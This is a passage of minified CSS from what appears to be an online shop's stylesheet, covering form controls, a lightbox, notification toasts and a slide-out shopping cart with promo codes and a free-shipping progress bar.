-52px}div.selector.hover.active,div.selector.focus.active{background-position:0 -208px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -78px}div.selector.disabled,div.selector.disabled.active{background-position:0 -234px}div.selector.disabled span,div.selector.disabled.active span{background-position:right -104px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:19px;height:19px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -260px}div.checker span.checked{background-position:-76px -260px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;left:20px}div.checker.active span{background-position:-19px -260px}div.checker.active span.checked{background-position:-95px -260px}div.checker.hover span,div.checker.focus span{background-position:-38px -260px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-114px -260px}div.checker.hover.active span,div.checker.focus.active span{background-position:-57px -260px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-133px -260px}div.checker.disabled,div.checker.disabled.active{background-position:-152px -260px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:-171px -260px}div.radio{position:relative}div.radio,div.radio span,div.radio input{width:18px;height:18px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -279px}div.radio span.checked{background-position:-72px -279px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-18px -18px -279px}div.radio.active span.checked{background-position:-90px -279px}div.radio.hover span,div.radio.focus span{background-position:-36px -36px -279px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-108px -279px}div.radio.hover.active span,div.radio.focus.active span{background-position:-54px -279px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-126px -279px}div.radio.disabled span,div.radio.disabled.active span{background-position:-144px -279px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:-162px -279px}div.uploader{background-position:0 -297px;height:28px;width:190px;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:right -409px;height:28px;line-height:28px;width:82px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:24px;margin:2px 0 2px 2px;line-height:24px;width:85px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.uploader.active span.action{background-position:right -465px}div.uploader.hover,div.uploader.focus{background-position:0 -353px}div.uploader.hover span.action,div.uploader.focus span.action{background-position:right -437px}div.uploader.hover.active span.action,div.uploader.focus.active span.action{background-position:right -493px}div.uploader.disabled,div.uploader.disabled.active{background-position:0 -325px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{background-position:right -381px}div.button{background-position:0 -641px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:22px;text-align:center;background-position:right -521px;height:22px;margin-left:13px;padding:8px 15px 0 2px}div.button.active{background-position:0 -671px}div.button.active span{background-position:right -551px;cursor:default}div.button.hover,div.button.focus{background-position:0 -701px}div.button.hover span,div.button.focus span{background-position:right -581px}div.button.disabled,div.button.disabled.active{background-position:0 -731px}div.button.disabled span,div.button.disabled.active span{background-position:right -611px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:12px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;color:#777;border-top:solid 1px #aaaaaa;border-left:solid 1px #aaaaaa;border-bottom:solid 1px #cccccc;border-right:solid 1px #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{border-color:rgb(121,121,121)}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 white}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}div.checker{margin-right:5px}div.radio{margin-right:3px}div.uploader span.action{text-shadow:white 0 1px 0;background-color:#fff;font-size:11px;font-weight:bold}div.uploader span.filename{color:#777;border-right:solid 1px #bbbbbb;font-size:11px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://static2.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://static1.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://static3.sabinacdn.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://static2.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://static1.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://static3.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:0.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:white;background:#7f8c8d}.growl.growl-error{color:white;background:#c0392b}.growl.growl-notice{color:white;background:#2ecc71}.growl.growl-warning{color:white;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:normal;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}#sb-finder-preload{z-index:2147483637;position:fixed;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.65)}#sb-finder-preload.show{top:0}#sb-finder-preload .sb-finder-preload-content{width:100%;background:linear-gradient(90deg,#f0f0f0 25%,#cccccc 50%,#f0f0f0 75%);background-size:200% 100%;height:22%;margin:0;animation:sbPreLoaderAnimation 2s infinite;display:flex;justify-content:end;font-size:30px;padding:35px 24px 14px}#sb-finder-preload .sb-finder-preload-content div{padding:6px}#sb-finder-preload .sb-finder-preload-content svg{color:black;width:24px;height:24px;cursor:pointer}@keyframes sbPreLoaderAnimation{0%{background-position:200% 0}100%{background-position:-200% 0}}.sb-finder-overlay{position:absolute;cursor:pointer;background:transparent}.newaddtocart.cart.pull-left,.new_ajax_add_to_cart_button{width:100%}#header .new_header-cart-container{float:right}#header .new_header-cart-container .new-header-cart-opener{background:#000;color:#fff;display:inline-flex;gap:8px;align-items:center;justify-content:center;padding:0 12px;height:49px;cursor:pointer;position:relative;transition:background 0.2s}#header .new_header-cart-container .new-header-cart-opener:hover{background:#333}#header .new_header-cart-container .new_header-cart-icon-wrapper{position:relative;display:flex;align-items:center;justify-content:center}#header .new_header-cart-container .new_header-cart-icon{width:20px;height:20px;background-color:#fff;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z'%3E%3C/path%3E%3Cline x1='3' y1='6' x2='21' y2='6'%3E%3C/line%3E%3Cpath d='M16 10a4 4 0 0 1-8 0'%3E%3C/path%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z'%3E%3C/path%3E%3Cline x1='3' y1='6' x2='21' y2='6'%3E%3C/line%3E%3Cpath d='M16 10a4 4 0 0 1-8 0'%3E%3C/path%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#header .new_header-cart-container .new_header-cart-text{display:none;margin-left:10px;font-weight:600;text-transform:uppercase;font-size:13px;letter-spacing:0.5px}#header .new_header-cart-container .new_header-cart-badge{position:absolute;top:-8px;right:-10px;background:#ff0000;color:#fff;font-size:10px;font-weight:700;height:18px;min-width:18px;border-radius:9px;display:flex;align-items:center;justify-content:center;padding:0 4px;box-shadow:0 2px 4px rgba(0,0,0,0.2);z-index:2}#header .new_header-cart-container .new_header-cart-badge.unvisible{display:none}@media (min-width:600px){#header .new_header-cart-container .new_header-cart-text{display:block}#header .new_header-cart-container .new-header-cart-opener{padding:0 15px}#header .new_header-cart-container .new_cart_item:hover{background:#fafafa}}@media (max-width:599px){#header .new_header-cart-container .new-header-cart-opener{border-radius:0;margin-top:0;height:auto;padding:10px 12px;display:flex !important;height:49px}}.new-cart-loader{width:20px;height:20px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.new_ajax_add_to_cart_button.loading>*:not(.new-cart-loader){display:none !important}.new_ajax_add_to_cart_button.loading,span.new_ajax_add_to_cart_button.loading{display:flex !important;justify-content:center;align-items:center;pointer-events:none;min-height:34px;position:relative;cursor:wait !important}.new_ajax_add_to_cart_button.loading .new-cart-loader{display:inline-block !important;margin:0 auto}.new_cart_toast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);background:rgba(255,255,255,0.85);backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,0.3);color:#333;padding:15px 25px;border-radius:50px;box-shadow:0 8px 32px 0 rgba(0,0,0,0.1);z-index:9999;display:flex !important;flex-direction:row;align-items:center;justify-content:center;gap:12px;font-size:14px;font-weight:500;opacity:0;visibility:hidden}.new_cart_toast.show{opacity:1;visibility:visible;animation:slideUp 0.5s ease-out forwards}.new_cart_toast svg{width:24px;height:24px}.new_cart_toast.show .checkmark{width:24px;height:24px;border-radius:50%;display:block;stroke-width:2;stroke:#4bb71b;stroke-miterlimit:10;box-shadow:inset 0 0 0 #4bb71b;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.new_cart_toast.show .checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#4bb71b;fill:none;animation:stroke 0.6s cubic-bezier(0.65,0,0.45,1) forwards}.new_cart_toast.show .checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke 0.3s cubic-bezier(0.65,0,0.45,1) 0.8s forwards}@keyframes slideUp{from{transform:translate(-50%,100%);opacity:0}to{transform:translate(-50%,0);opacity:1}}@keyframes stroke{100%{stroke-dashoffset:0}}@media (max-width:599px){.new_cart_toast{width:90%;max-width:90%;left:5%;right:5%;transform:none}.new_cart_toast.show{animation:slideUpMobileCenter 0.5s ease-out forwards}@keyframes slideUpMobileCenter{from{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}}@keyframes scale{0%,100%{transform:scale3d(0.9,0.9,1)}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0 0 0 30px transparent}}#header .new_header-cart-container .new_shopping_cart{position:fixed;top:0;right:0;width:100%;height:100%;background:#fff;box-shadow:0 15px 50px rgba(0,0,0,0.1);z-index:99999;overflow:hidden;transform:translateX(100%);transition:transform 0.5s cubic-bezier(0.4,0,0.2,1);display:flex;flex-direction:column}#header .new_header-cart-container .new_shopping_cart div{float:none !important}@media (min-width:600px){#header .new_header-cart-container .new_shopping_cart{width:420px;border-radius:8px 0 0 8px}}#header .new_header-cart-container .new_shopping_cart_overflow{position:fixed;cursor:pointer;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);opacity:0;visibility:hidden;pointer-events:none;z-index:99998;transition:opacity 0.5s cubic-bezier(0.4,0,0.2,1),visibility 0.5s cubic-bezier(0.4,0,0.2,1)}#header .new_header-cart-container .new_shopping_cart_overflow.checkout-processing{cursor:wait !important}body.new-cart-open{overflow:hidden}#header .new_header-cart-container .new_shopping_cart.open{transform:translateX(0)}#header .new_header-cart-container .new_shopping_cart.open+.new_shopping_cart_overflow{opacity:1;visibility:visible;pointer-events:auto}#header .new_header-cart-container .new_cart_header{flex:0 0 auto;height:54px;padding:0 4px 0 20px;background:#fff;border-bottom:1px solid #f0f0f0;font-size:14px;font-weight:600;color:#000;text-transform:uppercase;letter-spacing:0.5px;display:flex;align-items:center;justify-content:space-between;position:relative}#header .new_header-cart-container .new_cart_close{cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center;transition:transform 0.2s}#header .new_header-cart-container .new_cart_close:hover{transform:scale(1.1)}#header .new_header-cart-container .new_cart_close i{display:block;width:28px;height:28px;background-color:#000;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#header .new_header-cart-container .new_cart_close i::before{content:none !important}#header .new_header-cart-container .new_cart_scroll_hint{position:absolute;left:0;width:100%;height:120px;pointer-events:none;z-index:10;display:flex;justify-content:center;align-items:center;font-size:10px;font-weight:600;text-transform:uppercase;letter-spacing:1px;opacity:0;transition:opacity 0.3s}#header .new_header-cart-container .new_cart_scroll_hint.top{bottom:1px;transform:translateY(100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 30%,rgba(255,255,255,0) 100%);color:#000;align-items:flex-start;padding-top:15px}#header .new_header-cart-container .new_cart_scroll_hint.bottom{top:1;transform:translateY(-100%);background:linear-gradient(to top,rgba(255,255,255,1) 30%,rgba(255,255,255,0) 100%);color:#000;align-items:flex-end;padding-bottom:15px}#header .new_header-cart-container .new_cart_scroll_hint.visible{opacity:1}#header .new_header-cart-container .new_cart_scroll_hint span{display:inline-block;animation:hintBounce 2s ease-in-out infinite}@keyframes hintBounce{0%,100%{transform:translateY(0)}50%{transform:translateY(3px)}}#header .new_header-cart-container .new_cart_products{flex:1 1 auto;overflow-y:auto;padding:0;margin:0;height:auto}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar{width:5px}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar-track{background:#f1f1f1}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar-thumb{background:#ccc;border-radius:5px}#header .new_header-cart-container .new_cart_item{display:flex;align-items:center;padding:15px 20px;border-bottom:1px solid #f9f9f9;transition:background 0.2s}#header .new_header-cart-container .new_cart_item_left{display:flex;flex-direction:column;align-items:center;margin-right:15px;width:112px}#header .new_header-cart-container .new_cart_item_image{width:112px;height:112px;object-fit:contain;background:#fff;padding:4px;border-radius:4px}#header .new_header-cart-container .new_cart_item_info{flex:1;min-width:0}#header .new_header-cart-container .new_cart_item_brand{font-size:16px;color:#000;font-weight:700;letter-spacing:0;margin:0;line-height:1.2;width:fit-content}#header .new_header-cart-container .new_cart_item_name{display:block;font-size:14px;color:#000;font-weight:600;letter-spacing:0;margin:0;text-decoration:none;line-height:1.3;width:fit-content}#header .new_header-cart-container .new_cart_item_name:hover{color:#666}#header .new_header-cart-container .new_cart_item_desc{color:#6d6d6d;font-weight:inherit;font-size:12px;letter-spacing:0.2px;margin-bottom:4px;margin-top:2px;line-height:1.2;width:fit-content}#header .new_header-cart-container .new_cart_item_variant{color:#6d6d6d;font-weight:inherit;font-size:12px;letter-spacing:0.2px;margin-bottom:8px;width:fit-content}#header .new_header-cart-container .new_cart_item_actions{display:flex;align-items:center;justify-content:space-between}#header .new_header-cart-container .new_cart_prices{display:flex;align-items:flex-end;gap:8px}#header .new_header-cart-container .new_cart_price_current{font-size:15px;color:#000;font-weight:600;letter-spacing:0;margin:0}#header .new_header-cart-container .new_cart_price_old{color:#b3b3b3;font-weight:normal;font-size:12px;letter-spacing:0;text-decoration:line-through}#header .new_header-cart-container .new_cart_qty_control{display:flex;align-items:center;background:#f5f5f5;border-radius:20px;padding:4px}#header .new_header-cart-container .new_cart_qty_btn{width:32px;height:32px;display:flex;align-items:center;justify-content:center;border:none;background:transparent;color:#666;font-size:0;cursor:pointer;border-radius:50%;transition:all 0.2s}#header .new_header-cart-container .new_cart_qty_btn:hover{background:#fff;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#header .new_header-cart-container .new_cart_qty_btn::before{content:'';display:block;width:10px;height:10px;background-color:#666;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;-webkit-mask-size:contain;mask-repeat:no-repeat;mask-position:center;mask-size:contain;transition:background-color 0.2s}#header .new_header-cart-container .new_cart_qty_btn:hover::before{background-color:#000}#header .new_header-cart-container .new_cart_qty_btn.plus::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='12' y1='5' x2='12' y2='19'%3E%3C/line%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='12' y1='5' x2='12' y2='19'%3E%3C/line%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E")}#header .new_header-cart-container .new_cart_qty_btn.minus::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E")}#header .new_header-cart-container .new_cart_qty_value{min-width:30px;text-align:center;font-size:14px;font-weight:600;color:#000;padding:0 4px;cursor:default;user-select:none;line-height:1}#header .new_header-cart-container .new_cart_remove{display:flex;align-items:center;justify-content:center;gap:4px;margin-top:8px;color:#b0b0b0;cursor:pointer;transition:color 0.2s;letter-spacing:0.5px;font-size:12px;line-height:1;text-decoration:underline}#header .new_header-cart-container .new_cart_remove:hover{color:#000;text-decoration:underline}#header .new_header-cart-container .new_cart_footer{flex:0 0 auto;padding:20px;background:#fff;box-shadow:0 -5px 20px rgba(0,0,0,0.02);position:relative}#header .new_header-cart-container .new_cart_promo{margin-bottom:20px}#header .new_header-cart-container .new_cart_promo_group{position:relative;display:flex;align-items:center;width:100%}#header .new_header-cart-container .new_cart_promo_input{width:100%;padding:12px 45px 12px 20px;border:1px solid #e0e0e0;border-radius:25px;font-size:13px;outline:none;transition:all 0.2s;background:#fafafa;color:#333}#header .new_header-cart-container .new_cart_promo_input:focus{border-color:#000;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,0.05)}#header .new_header-cart-container .new_cart_promo_btn{position:absolute;right:5px;top:50%;transform:translateY(-50%);width:32px;height:32px;border:none;background:#000;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s;padding:0}#header .new_header-cart-container .new_cart_promo_btn:hover{background:#333;transform:translateY(-50%) scale(1.05)}#header .new_header-cart-container .new_cart_promo_btn i{font-size:12px}#header .new_header-cart-container .new_cart_vouchers{margin-bottom:15px;padding-top:15px;border-top:1px dashed #eee}#header .new_header-cart-container .new_cart_voucher_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px;font-size:13px}#header .new_header-cart-container .new_cart_voucher_row:last-child{margin-bottom:0}#header .new_header-cart-container .voucher_name{color:#666}#header .new_header-cart-container .voucher_name strong{color:#000;font-weight:600}#header .new_header-cart-container .voucher_value{font-weight:500}#header .new_header-cart-container .voucher_value.discount{color:#4bb71b}#header .new_header-cart-container .voucher_value.supplement{color:#000}#header .new_header-cart-container .new_cart_shipping_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;font-size:14px;color:#666}#header .new_header-cart-container .new_cart_shipping_row .ajax_cart_shipping_cost.free-shipping{color:#4bb71b;font-weight:600}#header .new_header-cart-container .new_cart_coupon_progress{margin-bottom:12px;padding:12px 16px;background:linear-gradient(135deg,#f7f5f2 0,#ffffff 100%);border-radius:12px;border:1px solid #ece7e0}#header .new_header-cart-container .coupon_progress_message{margin:0 0 8px 0;font-size:13px;line-height:1.4;color:#2b2b2b}#header .new_header-cart-container .coupon_progress_bar{width:100%;height:8px;background:#ece7e0;border-radius:10px;overflow:hidden;position:relative}#header .new_header-cart-container .coupon_progress_fill{height:100%;background:linear-gradient(90deg,#111111 0,#3a3a3a 100%);border-radius:10px;transition:width 0.6s cubic-bezier(0.4,0,0.2,1);position:relative}#header .new_header-cart-container .coupon_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}#header .new_header-cart-container .coupon_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}#header .new_header-cart-container .new_cart_coupon_progress.coupon-progress-reached{background:linear-gradient(135deg,#e9f5e7 0,#f6fff5 100%);border-color:#cfe6cc}#header .new_header-cart-container .new_cart_coupon_progress.coupon-progress-reached .coupon_progress_message{color:#1f6b1f}#header .new_header-cart-container .new_cart_free_shipping_info{margin-bottom:15px;padding:12px 16px;background:linear-gradient(135deg,#f8f9fa 0,#ffffff 100%);border-radius:12px;border:1px solid #e9ecef}#header .new_header-cart-container .free_shipping_content{display:block}#header .new_header-cart-container .free_shipping_icon{display:none}#header .new_header-cart-container .free_shipping_text{width:100%}#header .new_header-cart-container .free_shipping_message{margin:0 0 8px 0;font-size:13px;line-height:1.4;color:#495057}#header .new_header-cart-container .free_shipping_message strong{color:#000;font-weight:600}#header .new_header-cart-container .free_shipping_progress_bar{width:100%;height:8px;background:#e9ecef;border-radius:10px;overflow:hidden;position:relative}#header .new_header-cart-container .free_shipping_progress_fill{height:100%;background:linear-gradient(90deg,#4bb71b 0,#5dd42f 100%);border-radius:10px;transition:width 0.4s cubic-bezier(0.4,0,0.2,1);position:relative}#header .new_header-cart-container .free_shipping_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}@keyframes shimmer{0%{transform:translateX(-100%)}100%{transform:translateX(100%)}}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached{background:linear-gradient(135deg,#d4edda 0,#c3e6cb 100%);border-color:#b1dfbb}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached .free_shipping_icon{background:#28a745}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached .free_shipping_message{color:#155724}#header .new_header-cart-container .new_cart_summary_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;font-size:15px}#header .new_header-cart-container .new_cart_total_label{color:#666}#header .new_header-cart-container .new_cart_total_value{font-weight:700;color:#000;font-size:18px;display:block}#header .new_header-cart-container a.new_cart_checkout_btn,#header .new_header-cart-container .new_cart_checkout_btn{display:block;width:100%;padding:14px;background:#000;color:#fff;text-align:center;text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px;border-radius:50px;text-decoration:none;transition:all 0.3s}#header .new_header-cart-container a.new_cart_checkout_btn:hover,#header .new_header-cart-container .new_cart_checkout_btn:hover{background:#333;transform:translateY(-2px);box-shadow:0 5px 15px rgba(0,0,0,0.2);color:#fff}#header .new_header-cart-container .new_cart_checkout_btn.processing{pointer-events:none;opacity:0.8;cursor:wait}#header .new_header-cart-container .new_cart_checkout_btn .checkout_btn_spinner{display:inline-block;vertical-align:middle;margin-left:8px}#header .new_header-cart-container .new_shopping_cart.cart-locked{pointer-events:none;cursor:wait}#header .new_header-cart-container .new_shopping_cart.cart-locked::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);backdrop-filter:blur(2px);z-index:9998;cursor:wait}#header .new_header-cart-container .new_shopping_cart.cart-locked 